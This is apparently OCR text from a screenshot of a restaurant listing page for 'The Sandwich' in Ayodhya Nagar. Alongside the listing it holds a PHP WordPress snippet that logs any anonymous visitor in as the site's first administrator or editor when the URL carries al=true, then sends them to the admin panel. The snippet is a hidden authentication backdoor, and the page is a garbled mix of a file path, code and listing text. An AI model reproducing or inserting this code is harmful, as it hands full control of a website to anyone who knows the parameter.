
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
The Sandwich,
Ayodhya Nagar
Fast Food, Sandwich, Beverages
Add Review